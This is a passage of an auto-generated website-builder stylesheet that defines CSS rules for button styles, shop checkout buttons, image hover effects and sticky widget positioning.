	background-image: linear-gradient(bottom, rgba(0, 0, 0, .1) 0%, rgba(0, 0, 0, .1) .49%, rgba(255, 255, 255, .1) 100%)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUNDED]:active,
#dm [data-buttonstyle=ROUNDED] .dmWidget:not([data-buttonstyle]):active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--buyNow:active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--checkout:active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continue:active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--continueShopping:active,
#dm [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--placeOrder:active,
#dmRoot [data-buttonstyle=ROUNDED] button.ecwid-btn--primary.ecwid-btn--addToBag:active,
div.buttons [data-buttonStyle=ROUNDED]:active {
	box-shadow: 0 1px 1px rgba(255, 255, 255, .1), inset 0 3px 3px rgba(5, 5, 6, .3);
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(255, 255, 255, .1) 0%, rgba(0, 0, 0, .1) 99.51%, rgba(0, 0, 0, .1) 100%)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=FLAT],
#dm [data-buttonstyle^=FLAT] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle^=FLAT] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle^=FLAT] {
	background-clip: border-box
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]),
#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) {
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .text,
#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .text,
div.buttons [data-buttonStyle^=FLAT]:not([data-buttonstyle*=_ICON]) .text {
	padding: 10px 7px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON] .hidden .iconBg+.text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=FLAT_ICON] .hidden .iconBg+.text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=FLAT_ROUND_ICON] .hidden .iconBg+.text,
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text,
#dm [data-buttonstyle=FLAT_ICON] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text,
#dm [data-buttonstyle=FLAT_ROUND_ICON] .dmWidget:not([data-buttonstyle]).hidden .iconBg+.text {
	margin-left: -40px;
	box-sizing: content-box
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON],
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=CONTRAST_ICON] {
	background-clip: border-box;
	box-shadow: 0 1px 1px rgba(5, 5, 6, .5);
	padding-left: 46px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON] .iconBg,
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]) .iconBg,
div.buttons [data-buttonStyle=CONTRAST_ICON] .icon {
	top: 0;
	bottom: 0;
	margin: 0;
	width: 50px;
	text-align: center;
	display: block;
	height: 100%;
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON] .icon,
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]) .icon {
	display: inline-block;
	float: none;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=CONTRAST_ICON]:hover,
#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=CONTRAST_ICON] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=CONTRAST_ICON]:hover {
	box-shadow: 0 1px 1px rgba(5, 5, 6, .5), inset 0 0 0 800px rgba(0, 0, 0, .1)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED],
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=ANIMATED] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=ANIMATED] {
	overflow: hidden;
	background-clip: border-box;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED] .text,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]) .text,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]) .textonly,
div.buttons [data-buttonStyle=ANIMATED] .text {
	opacity: 1;
	display: inline-block;
	transition: all .3s
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED]:hover .text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED]:hover .textonly,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]):hover .text,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]):hover .textonly,
div.buttons [data-buttonStyle=ANIMATED]:hover .text {
	opacity: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED] .iconBg,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]) .iconBg,
div.buttons [data-buttonStyle=ANIMATED] .icon {
	position: absolute;
	top: -200%;
	bottom: 0;
	margin: auto;
	width: 100%;
	left: 0;
	transition: all .3s;
	opacity: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED] .icon,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]) .icon {
	display: block;
	float: left;
	position: absolute;
	font-size: 27px;
	width: 100%;
	height: 100%;
	margin-top: -13px!important;
	top: 50%
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ANIMATED]:hover .iconBg,
#dm [data-buttonstyle=ANIMATED] .dmWidget:not([data-buttonstyle]):hover .iconBg,
div.buttons [data-buttonStyle=ANIMATED]:hover .icon {
	top: 0;
	opacity: 1
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=THICK_BORDER],
#dm [data-buttonstyle^=THICK_BORDER] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle^=THICK_BORDER] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle^=THICK_BORDER] {
	overflow: initial;
	background-clip: border-box;
	border: 2px solid;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=THICK_BORDER] .iconBg,
#dm [data-buttonstyle^=THICK_BORDER] .dmWidget:not([data-buttonstyle]) .iconBg {
	display: none!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle^=THICK_BORDER] .text,
#dm [data-buttonstyle^=THICK_BORDER] .dmWidget:not([data-buttonstyle]) .text,
div.buttons [data-buttonStyle^=THICK_BORDER] .text {
	padding-left: 7px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=TRANSPARENT],
#dm [data-buttonstyle=TRANSPARENT] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=TRANSPARENT] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=TRANSPARENT] {
	border-radius: 5px/4px;
	box-shadow: 0 0 18px rgba(5, 5, 6, .3)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY],
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=SQUISHY] {
	box-shadow: inset 0 -6px 0 0 rgba(0, 0, 0, .2), 0 -3px 0 0 #ccc!important;
	transition: box-shadow .1s ease;
	position: relative;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY]:hover,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--continue:hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--continueShopping:hover,
#dm [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--placeOrder:hover,
#dmRoot [data-buttonstyle=SQUISHY] button.ecwid-btn--primary.ecwid-btn--addToBag:hover,
div.buttons [data-buttonStyle=SQUISHY]:hover {
	box-shadow: inset 0 0 0 0 rgba(0, 0, 0, .2), 0 0 0 0 #ccc!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY] .text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY] input,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]) .text,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]) .textonly,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]) input,
div.buttons [data-buttonStyle=SQUISHY] .text {
	position: relative;
	top: -3px;
	transition: all .1s ease;
	padding: 13px 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY] .iconBg,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]) .iconBg,
div.buttons [data-buttonStyle=SQUISHY] .icon {
	display: none
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY]:hover .text,
#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=SQUISHY]:hover input,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]):hover .text,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]):hover .textonly,
#dm [data-buttonstyle=SQUISHY] .dmWidget:not([data-buttonstyle]):hover input,
div.buttons [data-buttonStyle=SQUISHY]:hover .text {
	top: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BORDER_SHORT],
#dm [data-buttonstyle=BORDER_SHORT] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=BORDER_SHORT] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=BORDER_SHORT] {
	overflow: initial;
	background-clip: border-box;
	border: 1px solid;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BORDER_SHORT] .iconBg,
#dm [data-buttonstyle=BORDER_SHORT] .dmWidget:not([data-buttonstyle]) .iconBg {
	display: none
}

#dm .dmInner .dmWidget[data-buttonstyle=BORDER_SHORT] input,
#dm [data-buttonstyle=BORDER_SHORT] .dmInner .dmWidget:not([data-buttonstyle]) input,
#dmRoot #dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BORDER_SHORT] .text,
#dmRoot #dm [data-buttonstyle=BORDER_SHORT] .dmInner .dmWidget:not([data-buttonstyle]) .text,
div.buttons [data-buttonStyle=BORDER_SHORT] .text {
	padding: 16px 0
}

.dmLargeBody #dm .dmRespRow .dmRespCol>.dmWidget[data-buttonstyle=BORDER_SHORT],
.dmLargeBody #dm .sticky-widgets-container .dmWidget[data-buttonstyle=BORDER_SHORT],
.dmLargeBody #dm .sticky-widgets-container-global .dmWidget[data-buttonstyle=BORDER_SHORT],
.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .dmRespRow .dmRespCol>.dmWidget,
.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .sticky-widgets-container .dmWidget,
.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .sticky-widgets-container-global .dmWidget {
	width: 222px
}

.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .dmRespRow .dmRespCol>.dmWidget[data-buttonstyle]:not([data-buttonstyle=BORDER_SHORT]) {
	width: 280px
}

.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .sticky-widgets-container .dmWidget[data-buttonstyle]:not([data-buttonstyle=BORDER_SHORT]),
.dmLargeBody #dm [data-buttonstyle=BORDER_SHORT] .sticky-widgets-container-global .dmWidget[data-buttonstyle]:not([data-buttonstyle=BORDER_SHORT]) {
	width: 230px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUND_SIDES],
#dm [data-buttonstyle=ROUND_SIDES] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=ROUND_SIDES] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=ROUND_SIDES] {
	border-radius: 50px/50px;
	padding: 0
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .iconBg,
#dm [data-buttonstyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .iconBg {
	display: none!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .text,
#dm [data-buttonstyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .text,
div.buttons [data-buttonStyle=ROUND_SIDES]:not([data-buttonstyle*=_ICON]) .text {
	padding-left: 0;
	padding-right: 0
}

#dm [data-buttonstyle=ANIMATED] .dmWidget.revealPhoneNum:not([data-buttonstyle]):hover .iconBg {
	top: -200%;
	opacity: 0
}

#dm [data-buttonstyle=ANIMATED] .dmWidget.revealPhoneNum:hover .phoneNumHolder {
	opacity: 1
}

#dm .dmWidget .text.phoneNumHolder,
#dm [data-buttonstyle] .dmWidget:not([data-buttonstyle]) .text.phoneNumHolder,
#dmRoot #dm [data-buttonstyle] .dmWidget .text.phoneNumHolder {
	vertical-align: middle;
	transition: opacity 0s ease-out;
	-webkit-user-select: none;
	user-select: none;
	text-transform: capitalize;
	opacity: 0;
	position: absolute;
	display: none!important
}

#dm .dmCall.revealPhoneNum .text:not(.phoneNumHolder),
#dm [data-buttonstyle] .dmCall.revealPhoneNum:not([data-buttonstyle]) .text:not(.phoneNumHolder),
#dmRoot #dm [data-buttonstyle] .dmCall.revealPhoneNum .text:not(.phoneNumHolder) {
	opacity: 0;
	position: absolute
}

#dm .dmCall.revealPhoneNum .phoneNumHolder,
#dm [data-buttonstyle] .dmCall.revealPhoneNum:not([data-buttonstyle]) .phoneNumHolder,
#dmRoot #dm [data-buttonstyle] .dmCall.revealPhoneNum .phoneNumHolder {
	transition: opacity .3s ease-out;
	opacity: 1;
	position: static;
	display: inline-block!important
}

#dm [data-buttonstyle=ANIMATED] .dmCall:not([data-buttonstyle]).revealPhoneNum:hover .phoneNumHolder,
#dmRoot #dm .dmCall[data-buttonstyle=ANIMATED].revealPhoneNum:hover .phoneNumHolder {
	opacity: 0
}

#dm [data-buttonstyle=CONTRAST_ICON] .dmWidget:not([data-buttonstyle]) .iconBg {
	opacity: 1!important
}

#dm [data-buttonstyle] .dmWidget.no-left-pad {
	padding-left: 0
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

#dm .dmNav.dmNavCustom .dmHideFromNav-desktop,
#dm .dmn .dmHideFromNav-desktop,
.dmExpandableNav.dmNavCustom .dmHideFromNav-desktop {
	display: none!important
}

.dmImageSlider {
	height: 350px;
	position: relative
}

.flexslider {
	-webkit-transform: translate3d(0, 0, 0)
}

.tempHidden {
	display: none!important
}

.dmInner {
	min-width: 768px!important
}

body.editGrid #dm .hasStickyHeader .dmInner div#desktopHeaderBox,
body.editGrid #dm .hasStickyHeader .dmInner div.dmHeaderContainer,
html:not(.ios-preview) #dm .hasStickyHeader .dmInner div#desktopHeaderBox,
html:not(.ios-preview) #dm .hasStickyHeader .dmInner div.dmHeaderContainer {
	position: fixed!important;
	z-index: 101;
	width: 100%;
	min-width: 768px
}

#dm .header-over-content .dmHeaderContainer {
	position: absolute;
	z-index: 101;
	width: 100%
}

#dm .hasStickyHeader .sticky-widgets-container-global {
	z-index: 102
}

html body.touchDevice #dm .hasStickyHeader .dmInner div.dmHeaderContainer {
	position: static!important
}

.ios-preview .stickyHeaderSpacer {
	display: none
}

[data-video-bg] {
	min-height: 100px
}

[data-hover-effect-parent][data-hover-effect-parent=zoomout] .listImage,
[data-hover-effect-parent][data-hover-effect=zoomout],
[data-hover-effect][data-hover-effect-parent=zoomout] .listImage,
[data-hover-effect][data-hover-effect=zoomout] {
	transition: all .2s ease-out!important
}

[data-hover-effect-parent][data-hover-effect-parent=zoomout] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=zoomout]:hover,
[data-hover-effect][data-hover-effect-parent=zoomout] .listImage:hover,
[data-hover-effect][data-hover-effect=zoomout]:hover {
	transform: scale(1.06)
}

[data-hover-effect-parent][data-hover-effect-parent=float] .listImage,
[data-hover-effect-parent][data-hover-effect=float],
[data-hover-effect][data-hover-effect-parent=float] .listImage,
[data-hover-effect][data-hover-effect=float] {
	transition: all .2s ease-out!important
}

[data-hover-effect-parent][data-hover-effect-parent=float] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=float]:hover,
[data-hover-effect][data-hover-effect-parent=float] .listImage:hover,
[data-hover-effect][data-hover-effect=float]:hover {
	transform: translateY(-8px)
}

[data-hover-effect-parent][data-hover-effect-parent=forward] .listImage,
[data-hover-effect-parent][data-hover-effect=forward],
[data-hover-effect][data-hover-effect-parent=forward] .listImage,
[data-hover-effect][data-hover-effect=forward] {
	transition: all .2s ease-out!important
}

[data-hover-effect-parent][data-hover-effect-parent=forward] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=forward]:hover,
[data-hover-effect][data-hover-effect-parent=forward] .listImage:hover,
[data-hover-effect][data-hover-effect=forward]:hover {
	transform: translateX(8px)
}

[data-hover-effect-parent][data-hover-effect-parent=grayscale] .listImage,
[data-hover-effect-parent][data-hover-effect=grayscale],
[data-hover-effect][data-hover-effect-parent=grayscale] .listImage,
[data-hover-effect][data-hover-effect=grayscale] {
	filter: grayscale(0%)
}

[data-hover-effect-parent][data-hover-effect-parent=grayscale] .listImage:hover,
[data-hover-effect-parent][data-hover-effect-parent=reverse-grayscale] .listImage,
[data-hover-effect-parent][data-hover-effect=grayscale]:hover,
[data-hover-effect-parent][data-hover-effect=reverse-grayscale],
[data-hover-effect][data-hover-effect-parent=grayscale] .listImage:hover,
[data-hover-effect][data-hover-effect-parent=reverse-grayscale] .listImage,
[data-hover-effect][data-hover-effect=grayscale]:hover,
[data-hover-effect][data-hover-effect=reverse-grayscale] {
	filter: grayscale(100%);
	filter: gray
}

[data-hover-effect-parent][data-hover-effect-parent=reverse-grayscale] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=reverse-grayscale]:hover,
[data-hover-effect][data-hover-effect-parent=reverse-grayscale] .listImage:hover,
[data-hover-effect][data-hover-effect=reverse-grayscale]:hover {
	filter: grayscale(0%)
}

[data-hover-effect-parent][data-hover-effect-parent=blur] .listImage,
[data-hover-effect-parent][data-hover-effect=blur],
[data-hover-effect][data-hover-effect-parent=blur] .listImage,
[data-hover-effect][data-hover-effect=blur] {
	filter: blur(0)
}

[data-hover-effect-parent][data-hover-effect-parent=blur] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=blur]:hover,
[data-hover-effect][data-hover-effect-parent=blur] .listImage:hover,
[data-hover-effect][data-hover-effect=blur]:hover {
	filter: blur(3px)
}

[data-hover-effect-parent][data-hover-effect-parent=grayscale-blur] .listImage,
[data-hover-effect-parent][data-hover-effect=grayscale-blur],
[data-hover-effect][data-hover-effect-parent=grayscale-blur] .listImage,
[data-hover-effect][data-hover-effect=grayscale-blur] {
	filter: grayscale(0%) blur(0)
}

[data-hover-effect-parent][data-hover-effect-parent=grayscale-blur] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=grayscale-blur]:hover,
[data-hover-effect][data-hover-effect-parent=grayscale-blur] .listImage:hover,
[data-hover-effect][data-hover-effect=grayscale-blur]:hover {
	filter: grayscale(100%) blur(3px)
}

[data-hover-effect-parent][data-hover-effect-parent=opacity] .listImage,
[data-hover-effect-parent][data-hover-effect=opacity],
[data-hover-effect][data-hover-effect-parent=opacity] .listImage,
[data-hover-effect][data-hover-effect=opacity] {
	transition: all .2s ease-out!important;
	opacity: 1
}

[data-hover-effect-parent][data-hover-effect-parent=opacity] .listImage:hover,
[data-hover-effect-parent][data-hover-effect=opacity]:hover,
[data-hover-effect][data-hover-effect-parent=opacity] .listImage:hover,
[data-hover-effect][data-hover-effect=opacity]:hover {
	opacity: .7
}

[data-hover-effect-parent][data-hover-effect-parent=shine] .listImage,
[data-hover-effect-parent][data-hover-effect=shine],
[data-hover-effect][data-hover-effect-parent=shine] .listImage,
[data-hover-effect][data-hover-effect=shine] {
	overflow: hidden;
	position: relative
}

[data-hover-effect-parent][data-hover-effect-parent=shine] .listImage::after,
[data-hover-effect-parent][data-hover-effect=shine]::after,
[data-hover-effect][data-hover-effect-parent=shine] .listImage::after,
[data-hover-effect][data-hover-effect=shine]::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 200%;
	height: 200%;
	opacity: 0;
	transition-property: transform;
	transition-duration: .4s;
	transition-timing-function: ease;
	transform: translate(-50%, -50%);
	background: rgba(255, 255, 255, .13);
	background: linear-gradient(135deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .13) 48%, rgba(255, 255, 255, .5) 57%, rgba(255, 255, 255, 0) 64%, rgba(255, 255, 255, 0) 100%)
}

[data-hover-effect-parent][data-hover-effect-parent=shine] .listImage:hover::after,
[data-hover-effect-parent][data-hover-effect=shine]:hover::after,
[data-hover-effect][data-hover-effect-parent=shine] .listImage:hover::after,
[data-hover-effect][data-hover-effect=shine]:hover::after {
	opacity: 1;
	transform: translate(0)
}

[data-hover-effect-parent][data-hover-effect-parent=shine] .listImage:active::after,
[data-hover-effect-parent][data-hover-effect=shine]:active::after,
[data-hover-effect][data-hover-effect-parent=shine] .listImage:active::after,
[data-hover-effect][data-hover-effect=shine]:active::after {
	opacity: 0
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top-right {
	top: 0!important;
	bottom: initial!important;
	margin-top: 40px
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-center,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-center,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-center,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-center,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-right {
	top: 50%!important;
	bottom: initial!important;
	transform: translateY(-50%);
	margin-top: 0;
	margin-bottom: 0
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom-right,
